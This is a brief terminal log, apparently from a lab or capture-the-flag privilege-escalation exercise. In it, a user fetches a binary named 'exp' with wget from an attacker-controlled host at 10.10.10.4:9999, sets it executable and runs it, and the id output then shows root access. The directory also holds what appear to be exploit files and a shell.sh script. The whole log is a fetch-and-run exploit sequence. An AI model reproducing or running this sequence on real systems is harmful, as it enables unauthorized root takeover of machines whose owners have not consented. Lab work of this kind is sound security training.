 $ wget http://10.10.10.4:9999/exp
--2025-02-08 10:07:37--  http://10.10.10.4:9999/exp
Connecting to 10.10.10.4:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17928 (18K) [application/octet-stream]
Saving to: ‘exp’
0K .......... ....... 100% 2.71M=0.006s
2025-02-08 10:07:37 (2.71 MB/s) - ‘exp’ saved [17928/17928]
$ ks
/bin/sh: 22: ks: not found
$ ls
44298
45010
compile.sh
exp
f
hsperfdata_ta
shell.sh
systemd-private-112abfa62b5e4dcf807b8b87617f643c-systemd-timesyncd.service-xNKbM9
$ chmod 777 exp
$ ./exp
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(ta)